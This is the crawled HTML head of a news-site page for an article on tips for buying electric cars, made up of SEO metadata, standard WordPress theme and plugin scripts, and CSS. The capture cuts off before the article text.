

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/
body_size: 34599
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="&#8220;Electrify your car buying experience with these 6 tips&#8221;">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Electric cars have been emerging as a popular alternative for traditional gasoline cars, with increased concerns about climate change and">
<meta property="og:url" content="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg">
<meta property="og:image:height" content="512">
<meta property="og:image:width" content="912">
<meta property="article:published_time" content="2023-03-18T01:01:14+00:00">
<meta property="article:modified_time" content="2023-03-18T01:01:14+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="News">
<meta property="article:tag" content="Business">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="&#8220;Electrify your car buying experience with these 6 tips&#8221;">
<meta name="twitter:description" content="Electric cars have been emerging as a popular alternative for traditional gasoline cars, with increased concerns about climate change and">
<meta name="twitter:url" content="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg">
<meta name="twitter:image:width" content="912">
<meta name="twitter:image:height" content="512">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Electrify your car buying experience with these 6 tips&quot; - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Electrify your car buying experience with these 6 tips&quot; - Today News Post" />
	<meta property="og:description" content="Electric cars have been emerging as a popular alternative for traditional gasoline cars, with increased concerns about climate change and pollution. Although electric cars have been on the market for several years, there are still many questions that buyers have about them. Here are some tips for electric car buying from 2023-2025. Know Your Driving [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2023-03-18T01:01:14+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg" />
	<meta property="og:image:width" content="912" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#article","isPartOf":{"@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"&#8220;Electrify your car buying experience with these 6 tips&#8221;","datePublished":"2023-03-18T01:01:14+00:00","dateModified":"2023-03-18T01:01:14+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/"},"wordCount":486,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg","keywords":["Business"],"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/","url":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/","name":"\"Electrify your car buying experience with these 6 tips\" - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg","datePublished":"2023-03-18T01:01:14+00:00","dateModified":"2023-03-18T01:01:14+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg","width":912,"height":512},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"&#8220;Electrify your car buying experience with these 6 tips&#8221;"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 